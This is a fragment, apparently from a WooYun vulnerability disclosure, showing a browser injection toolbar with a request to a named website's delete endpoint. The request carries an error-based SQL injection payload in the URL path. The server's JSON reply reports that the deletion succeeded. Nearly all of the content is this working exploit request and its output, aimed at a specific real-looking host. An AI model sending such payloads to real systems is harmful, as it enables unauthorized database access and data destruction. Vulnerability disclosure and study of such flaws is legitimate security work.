 INT SQL XSS Encryption Encoding Other
Load URL
http://www.fusheng100.com/home/borrow/doDel/idarr/updatexml(1,if(1=1,1,0x22),1)
Split URL
Execute
Enable Post data Enable Referrer
{"status":1,"info":"\u5220\u9664\u6210\u529f","data":"updatexml(1,if(1=1,1,0x22),1)"}
www.wooyun.org